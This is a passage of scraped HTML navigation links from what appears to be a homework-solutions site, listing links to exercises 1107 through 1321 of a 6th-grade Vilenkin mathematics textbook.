href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1107.html">1107</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1108.html">1108</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1109.html">1109</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1110.html">1110</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1111.html">1111</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1112.html">1112</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1113.html">1113</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1114.html">1114</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1115.html">1115</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1116.html">1116</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1117.html">1117</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1118.html">1118</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1119.html">1119</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1120.html">1120</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1121.html">1121</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1122.html">1122</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1123.html">1123</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1124.html">1124</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1125.html">1125</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1126.html">1126</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1127.html">1127</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1128.html">1128</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1129.html">1129</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1130.html">1130</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1131.html">1131</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1132.html">1132</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1133.html">1133</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1134.html">1134</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1135.html">1135</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1136.html">1136</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1137.html">1137</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1138.html">1138</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1139.html">1139</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1140.html">1140</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1141.html">1141</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1142.html">1142</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1143.html">1143</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1144.html">1144</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1145.html">1145</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1146.html">1146</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1147.html">1147</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1148.html">1148</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1149.html">1149</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1150.html">1150</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1151.html">1151</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1152.html">1152</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1153.html">1153</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1154.html">1154</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1155.html">1155</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1156.html">1156</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1157.html">1157</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1158.html">1158</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1159.html">1159</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1160.html">1160</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1161.html">1161</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1162.html">1162</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1163.html">1163</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1164.html">1164</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1165.html">1165</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1166.html">1166</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1167.html">1167</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1168.html">1168</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1169.html">1169</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1170.html">1170</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1171.html">1171</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1172.html">1172</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1173.html">1173</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1174.html">1174</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1175.html">1175</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1176.html">1176</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1177.html">1177</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1178.html">1178</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1179.html">1179</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1180.html">1180</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1181.html">1181</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1182.html">1182</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1183.html">1183</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1184.html">1184</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1185.html">1185</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1186.html">1186</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1187.html">1187</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1188.html">1188</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1189.html">1189</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1190.html">1190</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1191.html">1191</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1192.html">1192</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1193.html">1193</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1194.html">1194</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1195.html">1195</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1196.html">1196</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1197.html">1197</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1198.html">1198</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1199.html">1199</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1201.html">1201</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1202.html">1202</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1203.html">1203</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1204.html">1204</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1205.html">1205</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1206.html">1206</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1207.html">1207</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1208.html">1208</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1209.html">1209</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1210.html">1210</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1211.html">1211</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1212.html">1212</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1213.html">1213</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1214.html">1214</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1215.html">1215</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1216.html">1216</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1217.html">1217</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1218.html">1218</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1219.html">1219</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1220.html">1220</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1221.html">1221</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1222.html">1222</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1223.html">1223</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1224.html">1224</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1225.html">1225</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1226.html">1226</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1227.html">1227</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1228.html">1228</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1229.html">1229</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1230.html">1230</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1231.html">1231</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1232.html">1232</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1233.html">1233</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1234.html">1234</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1235.html">1235</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1236.html">1236</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1237.html">1237</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1238.html">1238</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1239.html">1239</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1240.html">1240</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1241.html">1241</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1242.html">1242</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1243.html">1243</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1244.html">1244</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1245.html">1245</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1246.html">1246</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1247.html">1247</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1248.html">1248</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1249.html">1249</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1250.html">1250</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1251.html">1251</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1252.html">1252</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1253.html">1253</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1254.html">1254</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1255.html">1255</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1256.html">1256</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1257.html">1257</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1258.html">1258</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1259.html">1259</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1260.html">1260</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1261.html">1261</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1262.html">1262</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1263.html">1263</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1264.html">1264</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1265.html">1265</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1266.html">1266</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1267.html">1267</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1268.html">1268</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1269.html">1269</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1270.html">1270</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1271.html">1271</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1272.html">1272</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1273.html">1273</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1274.html">1274</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1275.html">1275</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1276.html">1276</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1277.html">1277</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1278.html">1278</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1279.html">1279</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1280.html">1280</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1281.html">1281</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1282.html">1282</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1283.html">1283</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1284.html">1284</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1285.html">1285</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1286.html">1286</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1287.html">1287</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1288.html">1288</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1289.html">1289</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1290.html">1290</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1291.html">1291</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1292.html">1292</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1293.html">1293</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1294.html">1294</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1295.html">1295</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1296.html">1296</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1297.html">1297</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1298.html">1298</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1299.html">1299</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1300.html">1300</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1301.html">1301</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1302.html">1302</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1303.html">1303</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1304.html">1304</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1305.html">1305</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1306.html">1306</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1307.html">1307</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1308.html">1308</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1309.html">1309</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1310.html">1310</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1311.html">1311</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1312.html">1312</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1313.html">1313</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1314.html">1314</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1315.html">1315</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1316.html">1316</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1317.html">1317</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1318.html">1318</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1319.html">1319</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1320.html">1320</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1321.html">1321</a><a 